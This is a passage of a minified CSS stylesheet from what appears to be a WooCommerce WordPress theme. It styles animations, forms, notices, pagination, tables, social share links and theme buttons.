.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0);-moz-transform:scale(1) rotateX(0);-ms-transform:scale(1) rotateX(0);-o-transform:scale(1) rotateX(0);transform:scale(1) rotateX(0)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);-o-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}
.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);-o-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1)}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}
}@-moz-keyframes spinAround{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ajax-loader-wapper{top:50%;position:absolute;left:50%;right:auto;margin-left:-40px;margin-top:-40px;z-index:10}.ajax-loader{border:1px solid #f3f3f3;border-radius:50%;border-top:1px solid #c00;width:80px;height:80px;-webkit-animation:spin 1.75s linear infinite;animation:spin 1.75s linear infinite;position:relative;font-size:0;display:inline-block}
.content-load-more{position:relative}.ajax-loader-more{background:url("../images/load-more.gif") no-repeat 0 0;position:absolute;top:0;left:0;width:100%;height:100%;background-size:150px;z-index:999;background-position:center 100%;background-color:rgba(255,255,255,0.4)}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes tbay-bottom-top{0{transform:translateY(40px);opacity:0;filter:alpha(opacity=0)}100%{transform:translateY(0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes tbay-bottom-top{0%{-webkit-transform:translateY(40px);opacity:0;filter:alpha(opacity=0)}
100%{-webkit-transform:translateY(0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@keyframes fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@-webkit-keyframes fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}
}@keyframes fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes circle-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html{font-size:14px}
body{font-family:"Roboto",sans-serif;font-size:14px;font-weight:normal;line-height:26px;color:#6a7180;overflow-x:hidden}.font-16{font-size:16px}.wrapper-container{position:relative;overflow:hidden}.wrapper-container.offcanvas-right{z-index:1001}.wrapper-container.boxed-layout{max-width:1320px;margin:0 auto;background:#FFF;-webkit-box-shadow:0 0 64px 0 rgba(0,0,0,0.08);box-shadow:0 0 64px 0 rgba(0,0,0,0.08)}.archive-shop .term-description{display:none}.woocommerce-password-strength{font-weight:500}
.rev-btn,.rev-btn:visited{font-family:"Roboto",sans-serif}.search-form>form{border:1px solid #e0e6ea;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.search-form .btn{background:transparent;color:#6a7180;font-size:20px}.search-form .btn:hover{background:transparent;color:#323232}.search-form .form-control{border:0}.btn:focus{box-shadow:none}.form-control,form input:not([type="file"]),input#ywqa_ask_question_text{height:44px;background:#fff;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border:1px solid #e0e6ea;-webkit-box-shadow:none;box-shadow:none}
.form-control:focus,form input:not([type="file"]):focus,input#ywqa_ask_question_text:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control[type="checkbox"],form input:not([type="file"])[type="checkbox"],input#ywqa_ask_question_text[type="checkbox"]{height:initial}@media(max-width:1199px){.form-control,form input:not([type="file"]),input#ywqa_ask_question_text{font-size:16px}
}.woocommerce form .form-row{padding:0;margin:0}.form-row label,.checkbox label{font-weight:normal}.form-row .checkbox,.checkbox .checkbox{margin-bottom:0;margin-top:0;margin-right:20px;margin-left:auto}.woocommerce form .form-row .select2-container{line-height:inherit;display:block}.select2-container--default .select2-selection--single{height:auto;border-color:#e0e6ea;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;margin-bottom:10px;position:relative}
.select2-container--default .select2-selection--single:focus{outline:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto}.select2-container--default .select2-selection--single .select2-selection__arrow b{position:static;border:0;margin:0}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:'\e604';font-family:'simple-line-icons';font-size:10px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px;padding-left:15px;padding-right:20px;color:#000}.select2-container--default .select2-selection--single .select2-selection__clear{font-size:20px;font-weight:normal;margin:0 5px}.select2-container--default .select2-selection--multiple{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#e0e6ea}.select2-container--default .select2-selection--multiple .select2-selection__rendered{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;padding:10px 15px}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{float:none;margin:0}.select2-container--default .select2-selection--multiple .select2-selection__rendered input{margin:0 !important}.select2-container--default .select2-selection--multiple .select2-search input{height:auto}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before{content:'\e607'}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-error{padding:23px 20px;line-height:24px}
.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before{position:static;margin-right:10px;margin-left:0;vertical-align:middle}.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce .woocommerce-error li{display:block;vertical-align:middle}.woocommerce .woocommerce-info a.button,.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-error a.button{line-height:24px;padding:0;background:transparent;color:#000}
.woocommerce .woocommerce-info a.button:after,.woocommerce .woocommerce-message a.button:after,.woocommerce .woocommerce-error a.button:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover{color:#075cc9}.woocommerce .woocommerce-info a.button:after,.woocommerce .woocommerce-message a.button:after,.woocommerce .woocommerce-error a.button:after{line-height:1;display:inline-block;margin-left:5px;margin-right:0;font-size:12px}
.woocommerce.single-product .woocommerce-info,.woocommerce.single-product .woocommerce-message,.woocommerce.single-product .woocommerce-error{padding:23px 30px;margin-top:10px}.woocommerce .woocommerce-NoticeGroup{width:100%;padding:0 15px}.woocommerce .woocommerce-NoticeGroup .woocommerce-info,.woocommerce .woocommerce-NoticeGroup .woocommerce-message,.woocommerce .woocommerce-NoticeGroup .woocommerce-error{padding:23px 15px;margin:10px 0}.woocommerce .woocommerce-message{border-top-color:#075cc9}
.woocommerce .woocommerce-message:before{color:#075cc9}.return-to-shop{margin:30px 0 0}.return-to-shop a.button:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.return-to-shop a.button:before{font-size:12px;line-height:1;margin-left:0;margin-right:5px;display:inline-block;vertical-align:middle}::-webkit-input-placeholder{color:#999 !important}:-ms-input-placeholder{color:#999 !important}::placeholder{color:#999 !important}
input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}.center{text-align:center}.color{color:#075cc9}.required{color:red}.overflow-y{overflow-y:hidden}a{color:#323232;text-decoration:none;-webkit-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease}a:hover,a:focus{color:#075cc9;text-decoration:none;outline:0}a:focus{outline:0;outline-offset:-2px}.page-header{background:transparent;border:0;padding:0;margin:0}.page-header .page-title{margin:0 15px 30px 15px;color:#333;font-weight:bold;padding:20px 40px;font-size:20px}
.page-header .taxonomy-description{padding-top:30px}.pagination,.tbay-pagination{margin-top:15px;text-align:center;display:block}.pagination ul.page-numbers,.tbay-pagination ul.page-numbers{margin-top:57px;text-align:center;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.pagination ul.page-numbers li,.tbay-pagination ul.page-numbers li{float:left;margin:0}.pagination ul.page-numbers li+li,.tbay-pagination ul.page-numbers li+li{margin-left:5px}
@media(max-width:767px){.pagination ul.page-numbers li,.tbay-pagination ul.page-numbers li{margin-bottom:5px}}.pagination span,.pagination a,.tbay-pagination span,.tbay-pagination a{width:32px;height:32px;line-height:32px;border:1px solid transparent;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover{background:#075cc9;color:#fff;border-color:#075cc9;text-decoration:none}
.pagination i,.tbay-pagination i{line-height:30px;vertical-align:middle;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}.pagination a,.tbay-pagination a{color:#323232;cursor:pointer}.pagination a.next,.pagination a.prev,.tbay-pagination a.next,.tbay-pagination a.prev{font-size:12px}.woocommerce-pagination{margin-top:15px;display:block;text-align:right}.woocommerce-pagination a.button:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.woocommerce-pagination a.button::after{display:inline-block;vertical-align:middle;margin-left:7px;margin-right:0;line-height:1}.woocommerce-pagination a.button.woocommerce-Button--previous:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woocommerce-pagination a.button.woocommerce-Button--previous::before{display:inline-block;vertical-align:middle;margin-right:7px;margin-left:0;line-height:1}.woocommerce-pagination a.button.woocommerce-Button--previous::after{display:none}
.no-margin{margin:0 !important}.no-margin .pagination{margin:0}.no-padding{padding:0 !important}.no-position{position:static !important}.product-image:not(.image-loaded) .unveil-image,.tbay-gallery-varible:not(.image-loaded) .unveil-image,.tbay-image-loaded:not(.image-loaded) .unveil-image{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){body.woocommerce .products .star-rating,.woocommerce .product .star-rating,.woocommerce .star-rating{width:76px !important}
.woocommerce p.stars a::before{width:5em}}.diza-admin-icon:before{content:"";display:block;z-index:1;background-image:url("../inc/assets/images/admin/icon-theme.png");background-repeat:no-repeat;background-size:20px 20px;width:20px;height:20px;border-radius:3px;margin-top:1px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}th{text-align:left}
table,table.wcv-table,.table{width:100%;max-width:100%;margin-bottom:23px}table>thead>tr>th,table.wcv-table>thead>tr>th,table>thead>tr>td,table.wcv-table>thead>tr>td,table>tbody>tr>th,table.wcv-table>tbody>tr>th,table>tbody>tr>td,table.wcv-table>tbody>tr>td,table>tfoot>tr>th,table.wcv-table>tfoot>tr>th,table>tfoot>tr>td,table.wcv-table>tfoot>tr>td,.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #e0e6ea}
table>thead>tr>th,table.wcv-table>thead>tr>th,.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #e0e6ea}table>caption+thead>tr:first-child>th,table>caption+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>td,table>thead:first-child>tr:first-child>th,table>thead:first-child>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}
table>tbody+tbody,table.wcv-table>tbody+tbody,.table>tbody+tbody{border-top:2px solid #e0e6ea}table .table,.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:8px}table,table.wcv-table,.table-bordered{border:1px solid #e0e6ea}table>thead>tr>th,table.wcv-table>thead>tr>th,table>thead>tr>td,table.wcv-table>thead>tr>td,table>tbody>tr>th,table.wcv-table>tbody>tr>th,table>tbody>tr>td,table.wcv-table>tbody>tr>td,table>tfoot>tr>th,table.wcv-table>tfoot>tr>th,table>tfoot>tr>td,table.wcv-table>tfoot>tr>td,.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #e0e6ea}
.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table-active,.table-active>th,.table-active>td{background-color:#f5f5f5}.table-hover .table-active:hover{background-color:#e8e8e8}
.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#e8e8e8}.table-success,.table-success>th,.table-success>td{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>th,.table-info>td{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}
.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:23px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #e0e6ea;-webkit-overflow-scrolling:touch}
.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}
.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}
}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Nunito Sans",sans-serif}h1,.h1,h2,.h2,h3,.h3{margin-top:23px;margin-bottom:11.5px}.footer .row .widget{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.modal-backdrop.show{opacity:.65;filter:alpha(opacity=65)}@media(max-width:399px){.d-xxs-block{display:block !important}.d-xxs-none{display:none !important}}.diza-social-links a{width:40px;height:40px;line-height:40px;color:#fff !important;background-color:#1b4e9b;margin:0 5px;display:inline-block;text-align:center;font-size:20px}
.diza-social-links a:first-child{margin-left:0}.diza-social-links a.share-linkedin{background-color:#026fac}.diza-social-links a.share-pinterest{background-color:#c51f26}.diza-social-links a.share-twitter{background-color:#1c9deb}.diza-social-links a.share-whatsapp{background-color:#57f676}.diza-social-links a.share-email{background-color:#d44f42}@media(max-width:767px){.diza-social-links a{font-size:16px;width:30px;height:30px;line-height:30px}}.single-main-content .diza-social-links{text-align:right}
@media(max-width:991px){.single-main-content .diza-social-links{text-align:left;margin-top:15px}}.has-after,.post .entry-category.type-2 a,.entry-meta-list .entry-category a,.entry-single .entry-category a,#tab-questions a.back-to-product,.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a,.woocommerce form.register .wcfmmp_become_vendor_link a{position:relative}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after{background-color:#075cc9;content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover{color:#075cc9}.has-after:hover:after,.post .entry-category.type-2 a:hover:after,.entry-meta-list .entry-category a:hover:after,.entry-single .entry-category a:hover:after,#tab-questions a.back-to-product:hover:after,.woocommerce form.login .lost_password a:hover:after,.woocommerce form.register .lost_password a:hover:after,.woocommerce form.register .wcfmmp_become_vendor_link a:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}
.btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type="submit"],.widget-newletter button[type="submit"],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name="track"],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type="submit"],.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer>a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type="submit"],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control>input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"]{border:0;padding:0 15px;font-weight:bold;line-height:40px;font-size:16px;background:#075cc9;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center;font-family:"Nunito Sans",sans-serif}
.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type="submit"]:hover,.widget-newletter button[type="submit"]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type="submit"]:hover,.woocommerce form.checkout_coupon>p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type="submit"].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer>a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type="submit"]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name="apply_for_vendor_submit"]:hover,form.wcv-form .wcv-button[type="submit"]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:hover,.shop_settings input[name="vendor_application_submit"]:hover,form[name="export_orders"] input:hover,form[name="export_orders"] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control>input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control>input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type="submit"]:hover,.wcv_vendor_search form input[type="submit"]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type="submit"]:focus,.widget-newletter button[type="submit"]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td 